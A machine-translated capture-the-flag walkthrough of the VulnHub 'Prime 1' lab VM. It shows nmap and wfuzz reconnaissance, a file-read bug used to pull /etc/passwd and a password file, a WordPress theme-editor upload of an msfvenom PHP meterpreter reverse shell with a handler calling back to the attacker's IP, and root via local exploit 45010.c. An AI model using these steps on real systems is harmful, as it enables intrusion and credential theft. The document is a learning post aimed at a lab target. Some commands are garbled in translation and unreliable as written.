Range target: https://www.vulnhub.com/entry/prime-1,358/
After downloading the shooting range, you can see that the shooting range can be opened directly through vmware. The shooting range system is Ubuntu system. The startup screen is as follows:
Here, VMnet selects nat mode, so the ip segment of the shooting range and kali's ip share the same C segment. Now we want to check kali's ip
# ifconfig

Here you can see that the virtual machine ip is 192.168.186.128, and then scan the target ip
# nmap -sP 192.168.186.0/24

The discovery target host address is 192.168.186.131
Scan which ports are open under the host
# nmap -p 0-65535 192.168.186.131 //Do not add -p 0-65535, just scan the common 1000 ports

Now we can see that the target host has opened two ports and tried to connect in turn
Neither of them has any harvest, but try to explode the directory of the website
# dirb http://192.168.186.131
Scan out three useful directories
http://192.168.186.131/dev
http://192.168.186.131/index.php
http://192.168.186.131/wordpress/index.php
emmm, I'm ridiculed. I can only try to see if there are any explosive parameters under index.php. Here we need to use a tool wfuzz. Wfuzz can be used to find hidden files and paths in a web server to expand the attack surface.
# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.186.131/index.php?FUZZ=FUZZ

Filter the parameters we want through the wfuzz --hw parameter
# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.186.131/index.php?FUZZ=FUZZ

OK, the parameter we want is "file", so we scan its parameter value in the same way
# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.186.131/index.php?file=FUZZ # wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 19 http://192.168.186.131/index.php?file=FUZZ

However, the clue was broken and no results were scanned
Then we need to scan the directory of the website in depth and use the dirb -X parameter to accurately find the file suffix
# dirb http://192.168.186.131/ -X .zip,.txt,.php,.cfg // -X can be followed by common sensitive file suffixes

This shows that there are more image.php and secret.txt files than before

Here's a good tip: find the location.txt file and you'll see what you need. Remember that we found a key parameter file above, so let's substitute this parameter value into it and visit it to see what we can find
# curl http://192.168.186.131/index.php?file=location.txt // Here I exploit the possible arbitrary file reading vulnerability

So now that we have found the real parameter secrettier360 and prompted us to try to access other php pages
Here we want to talk about a common vulnerability: arbitrary file reading vulnerability
According to the requirements of some websites, it will provide users with the function of viewing or downloading files. If the website does not restrict or bypass the files viewed or downloaded by users, you can view or download any files
Harm: you can read any file, including sensitive files, source code, configuration files, log files, etc

As we all know, Linux generally stores passwords in / etc/passwd. Next, let's take advantage of the arbitrary file reading vulnerability to see if we can get anything
# curl http://192.168.186.131/image.php?secrettier360=/etc/passwd
A password.txt is found here, which is stored in the / home / sacket directory
# curl http://192.168.186.131/image.php?secrettier360=/home/saket/password.txt

After accessing, I found a password follow in the file_ the_ Ippsec, but it is not clear whether it is the ssh connection password or the wordpress user login password. Try to connect in turn
# ssh 192.168.186.131

Password error, trying to connect to wordpress

Here you have successfully logged in to wordpress (the user name will be displayed on the wordpress home page, I won't say more)
Next, we will use a theme editor of wordpress to realize a reverse connection function.
Find the Theme Editor under Appearance and open a Theme files that can upload files
After looking around, we found that a secret.php file can realize the upload function, so our next lesson is to upload a rebound shell to realize the function of the target host actively connecting to our host
# msfvenom -p php/meterpreter/reverse_tcp -o /home/kali/Desktop/reverseShell.php
In this way, we create a php file for the rebound shell and upload it to the wordpress Theme Editor
Next, use msfconsole to set up listening
# use expliot/multi/handler / / use the handler module # set payload php/meterpreter/reverse_tcp / / set the payload to reverse_ TCP (use the same payload as the rebound shell you uploaded earlier) # Set lhost 192.168.186.128 / / set the host ip to which the target is connected, that is, its own local ip # set lport 4444 / / set the port number (optional. The default port is 4444, which should be consistent with the uploaded shell port) # exploit / / start listening
Since we use the rebound shell, we need the target to actively connect and access our shell page. At this time, we can see that our command line has become meterpreter, which indicates that we have successfully connected

The next step is to collect the information of the target. kali encapsulates a method for us to view the system information sysinfo (or use the shell command to enter the target interface, and then enter the uname -a command)
# sysinfo
After collecting the information of the target operating system, we searched for available vulnerabilities for ubuntu 16.04
Enter the searchsploit command under msfconsole
# searchsploit 16.04 ubuntu

Here, we need to copy the 45010.c file and compile it with gcc as our local authorization script
# cp /usr/share/exploitdb/exploits/linux/local/45010.c /root/45010.c # gcc /root/45010.c -o /root/45010
Finally, just upload our compiled 45010 script to the target and execute it
# upload /root/45010 /tmp/45010 # shell # CD / tmp & & Chmod + X 45010 / / give the script an executable permission
# . / 45010 / / execute script # whoami
OK, you have obtained root permission
Finally, it is declared that this article is a penetration test learning post, which is prohibited to be used for illegal purposes. Please strictly abide by the regulations of the people's Republic of China on the security protection of computer information systems!!!